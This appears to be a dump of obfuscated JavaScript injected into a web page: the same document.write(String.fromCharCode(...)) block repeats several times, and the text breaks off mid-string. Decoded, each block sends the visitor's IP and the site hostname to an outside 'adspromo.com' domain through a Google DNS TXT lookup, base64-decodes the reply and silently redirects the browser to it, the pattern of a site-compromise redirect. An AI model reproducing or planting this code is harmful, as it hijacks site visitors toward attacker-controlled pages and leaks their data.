40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,